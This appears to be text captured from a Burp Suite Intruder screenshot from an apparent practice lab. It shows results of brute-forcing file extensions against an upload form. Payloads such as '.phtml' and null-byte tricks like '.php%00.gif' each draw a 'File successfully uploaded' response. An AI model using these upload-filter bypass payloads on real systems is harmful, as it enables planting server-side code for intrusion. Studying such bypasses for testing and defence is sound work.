 4. Intruder attack of http://94.237.54.190:51598
A
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
14 .phtml 200 54 226
15 .phtm 200 58 226
16 .php%00.gif 200 46 224
17 .php\x00.gif 200 76 229
18 .php%00.png 200 51 224
19 .php\x00.png 200 52 229
20 .php%00.jpg 200 52 224
21 .php\x00.jpg 200 49 229
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 07:04:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=98
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded